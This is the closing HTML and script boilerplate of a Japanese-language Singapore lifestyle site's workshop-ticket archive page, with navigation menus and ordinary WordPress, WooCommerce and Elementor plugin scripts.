						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="penci-section penci-disSticky penci-structure-10 elementor-section elementor-top-section elementor-element elementor-element-31f9d9f7 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31f9d9f7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="penci-ercol-100 penci-ercol-order-1 penci-sticky-ct    elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-567c568c" data-id="567c568c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65e3f9c3 elementor-widget elementor-widget-text-editor" data-id="65e3f9c3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="wrapper-boxed header-style-header-5 header-search-style-default"><footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle lazyloaded" data-ll-status="entered"><div class="container"><div class="footer-logo-copyright footer-not-logo footer-not-gotop"><div id="footer-copyright"><p style="text-align: center;">@2023 &#8211; Copyright © BYST.SG（バイスタ） シンガポール All Rights Reserved.</p></div></div></div></footer></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
</div><!-- End .wrapper-boxed --><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>        <div class="penci-go-to-top-floating pgtt-style-1"><i class="penciicon-up-chevron"></i></div>
	    <a href="#" id="close-sidebar-nav"
       class="header-5 mstyle-default"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-5 mstyle-default" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		                <div id="sidebar-nav-logo">
											                            <a href="https://byst.sg/"><img loading="lazy"
                                        class="penci-lazy penci-limg"                                         src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20600%20142&#039;%3E%3C/svg%3E"
                                        width="600"
                                        height="142"
                                        data-src="https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209.png"
                                        data-lightlogo="https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209.png"
                                        alt="BYST.SG（バイスタ） シンガポール"/></a>
											                </div>
			
			
			
			<ul id="menu-header-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-45782"><a href="https://byst.sg/blogs/">おすすめブログ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45783"><a href="https://byst.sg/category/blog/beauty-health/">Beauty &amp; Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45784"><a href="https://byst.sg/category/blog/food-drink/">Food &amp; Drink</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45796"><a href="https://byst.sg/category/blog/cafe-sweets/">Café &amp; Sweets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45785"><a href="https://byst.sg/category/blog/kids-baby/">Kids&amp;Baby</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-45786"><a href="https://byst.sg/beauty/">シンガポール美辞典</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45788"><a href="https://byst.sg/category/beauty/hairsalon/">ヘアサロン</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45789"><a href="https://byst.sg/category/beauty/esthetic-facial/">美容エステ・フェイシャル</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45787"><a href="https://byst.sg/category/beauty/nail-eyelash/">ネイル・まつエク</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-45795"><a href="https://byst.sg/school/">シンガポールで習い事</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45791"><a href="https://byst.sg/category/school/artnhobby/">【大人】アート・趣味・語学</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45792"><a href="https://byst.sg/category/school/exercise/">【大人】運動系</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45793"><a href="https://byst.sg/category/school/exercise_kids/">【子供向け】</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45794"><a href="https://byst.sg/category/school/circle/">サークル</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45800"><a href="https://byst.sg/category/blog/b_lifestyle/event/">イベント</a></li>
</ul>    </nav>
<nav id="sidebar-sidebar-cart" class="woocommerce penci-sidebar-cart side-right">
    <div class="sidebar-cart-container">
        <div class="sidecart-heading">
            <h3>Shopping Cart</h3>
            <span class="close sidebar-cart-close"><i
                        class="penciicon-close-button"></i>Close</span>
        </div>
        <div class="sidecart-content">
            <div class="widget_shopping_cart_content">
				

    <p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


            </div>
        </div>
    </div>
</nav>
<div class="penci-sidebar-cart-close sidebar-cart-close">Close</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/byst.sg"}},{"@type":"ListItem","position":2,"item":{"name":"\u30ef\u30fc\u30af\u30b7\u30e7\u30c3\u30d7\u30c1\u30b1\u30c3\u30c8","@id":"https:\/\/byst.sg\/product-category\/workshop_tickets\/"}}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesMin":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='e-animation-pop-css' href='https://byst.sg/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pop.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://byst.sg/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://byst.sg/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/elementor/assets/js/folding.js?ver=8.7.0" id="penci-folding-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/elementor/assets/js/lightbox.js?ver=8.7.0" id="penci-el-lightbox-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/byst.sg\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=3.4" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/penci-review/js/review.js?ver=3.4" id="jquery-penci-review-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://byst.sg/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.2" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_17e2d1991ce3bd029ec048f3a3ffa4fc","fragment_name":"wc_fragments_17e2d1991ce3bd029ec048f3a3ffa4fc","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.2" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/js-cookies.js?ver=8.7.0" id="js-cookies-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/penci-lazy.js?ver=8.7.0" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/libs-script.min.js?ver=8.7.0" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://byst.sg/wp-admin/admin-ajax.php","megamenu_url":"https://byst.sg/wp-admin/admin-ajax.php","archive_more_url":"https://byst.sg/wp-admin/admin-ajax.php","nonce":"612c4f748c","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","more":"Read more","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5","carousel_e":"swing","slider_e":"creative","fcarousel_e":"swing","fslider_e":"creative","vfloat":"","vfloatp":"bottom-right","redirect_url":"","search_multi":"","search_multi_txt":[""]};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/main.js?ver=8.7.0" id="main-scripts-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/post-like.js?ver=8.7.0" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/inview.js?ver=8.7.0" id="jquery.inview-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/sticky_share.js?ver=8.7.0" id="penci-sticky-share-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/mc4wp-form.js?ver=8.7.0" id="penci-mc4wp-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcohq8UAAAAANqLLKT8lwFJsI4a0kHOwlP7XchR&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lcohq8UAAAAANqLLKT8lwFJsI4a0kHOwlP7XchR",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=4.1" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://byst.sg/wp-admin/admin-ajax.php","nonce":"612c4f748c","ajax_review":"1"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=4.1" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/woocommerce/js/popper.min.js?ver=8.7.0" id="popper-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/woocommerce/js/tippy-bundle.umd.min.js?ver=8.7.0" id="tooltip-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/woocommerce/js/jquery.autocomplete.min.js?ver=8.7.0" id="jquery.autocomplete-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/jquery.pjax.js?ver=8.7.0" id="jquery.pjax-js"></script>
<script type="text/javascript" id="penci-woocommerce-js-extra">
/* <![CDATA[ */
var penciwoo = {"ajaxUrl":"https://byst.sg/wp-admin/admin-ajax.php","nonce":"612c4f748c","shoppage":"https://byst.sg/shop/","checkout_url":"https://byst.sg/checkout/","checkout_text":"Check out","addtocart_jax":"","addtocart":"has been added to your cart","addtocompare":"has been added to compare","removecompare":"has been removed from compare","removewishlist":"has been removed from your wishlist","addwishlist":"has been added to your wishlist","browsewishlist":"Browse Wishlist","browsecompare":"Compare Products","returnshop":"Return to shop","allresults":"All results","relateproduct":"4","upsellproduct":"4","crosssellproduct":"4","catcolumns":"4","cartstyle":"side-right","quickshop":"0","cartnotify":"0","pagination":"pagination","ajaxshop":"1","scrolltotopajax":"1","pagination_ajax_threshold":"400","pagination_ajax_history":"0","pagination_ajax_title":"0","select2button":"1","wishlist_empty_heading":"Wishlist is empty.","wishlist_empty_text":"You don't have any products in the wishlist yet. \u003Cbr\u003E You will find a lot of interesting products on our \"Shop\" page.","compare_empty_heading":"Compare list is empty.","compare_empty_text":"No products added in the compare list. You must add some products to compare them.\u003Cbr\u003E You will find a lot of interesting products on our \"Shop\" page.","disable_mobile_autoscroll":"0","toast_notify":"0","toast_notify_position":"bottom-right","toast_notify_text_align":"left","toast_notify_transition":"slide","toast_notify_hide_after":"5000","toast_notify_bg_color":"","toast_notify_text_color":"","toast_notify_shop_url":"https://byst.sg/cart/","toast_notify_shop_sucess_text":"","toast_notify_shop_text":"View Cart","fullpanelposition":"side-right","search_input_padding":"true","countdown_days":"Day","countdown_hours":"Hours","countdown_mins":"Minutes","countdown_sec":"Seconds","wdgh":"275","wdgmh":"275","cart_hash_key":"wc_cart_hash_17e2d1991ce3bd029ec048f3a3ffa4fc","fragment_name":"wc_fragments_17e2d1991ce3bd029ec048f3a3ffa4fc","demo_mods":[]};
//# sourceURL=penci-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/woocommerce/js/penci-woocommerce.js?ver=8.7.0" id="penci-woocommerce-js"></script>
<script src='https://byst.sg/wp-content/plugins/event-tickets/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://byst.sg/wp-content/plugins/event-tickets/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.7.2" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/woocommerce/js/jquery-grid-picker.js?ver=8.7.0" id="grid-picker-js"></script>
<script type="text/javascript" id="penci_ajax_filter_slist-js-extra">
/* <![CDATA[ */
var pcslist_ajax = {"nonce":"0e43359143"};
//# sourceURL=penci_ajax_filter_slist-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/ajax-filter-slist.js?ver=8.7.0" id="penci_ajax_filter_slist-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Facebook \u3067\u5171\u6709","shareOnTwitter":"Twitter \u3067\u5171\u6709","pinIt":"\u30d4\u30f3\u3059\u308b","download":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","downloadImage":"\u753b\u50cf\u3092\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","fullscreen":"\u30d5\u30eb\u30b9\u30af\u30ea\u30fc\u30f3","zoom":"\u30ba\u30fc\u30e0","share":"\u30b7\u30a7\u30a2","playVideo":"\u52d5\u753b\u518d\u751f","previous":"\u524d","next":"\u6b21","close":"\u9589\u3058\u308b","a11yCarouselPrevSlideMessage":"\u524d\u306e\u30b9\u30e9\u30a4\u30c9","a11yCarouselNextSlideMessage":"\u6b21\u306e\u30b9\u30e9\u30a4\u30c9","a11yCarouselFirstSlideMessage":"\u3053\u308c\u304c\u6700\u521d\u306e\u30b9\u30e9\u30a4\u30c9\u3067\u3059","a11yCarouselLastSlideMessage":"\u3053\u308c\u304c\u6700\u5f8c\u306e\u30b9\u30e9\u30a4\u30c9\u3067\u3059","a11yCarouselPaginationBulletMessage":"\u30b9\u30e9\u30a4\u30c9\u306b\u79fb\u52d5"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u30e2\u30d0\u30a4\u30eb\u7e26\u5411\u304d","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u30e2\u30d0\u30a4\u30eb\u6a2a\u5411\u304d","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u30bf\u30d6\u30ec\u30c3\u30c8\u7e26\u30ec\u30a4\u30a2\u30a6\u30c8","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u30bf\u30d6\u30ec\u30c3\u30c8\u6a2a\u30ec\u30a4\u30a2\u30a6\u30c8","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u30ce\u30fc\u30c8\u30d1\u30bd\u30b3\u30f3","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u30ef\u30a4\u30c9\u30b9\u30af\u30ea\u30fc\u30f3","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/byst.sg\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/byst.sg\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/byst.sg\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"cb157dc1b7"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u30ef\u30fc\u30af\u30b7\u30e7\u30c3\u30d7\u30c1\u30b1\u30c3\u30c8 \u30a2\u30fc\u30ab\u30a4\u30d6 - BYST.SG\uff08\u30d0\u30a4\u30b9\u30bf\uff09 \u30b7\u30f3\u30ac\u30dd\u30fc\u30eb","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
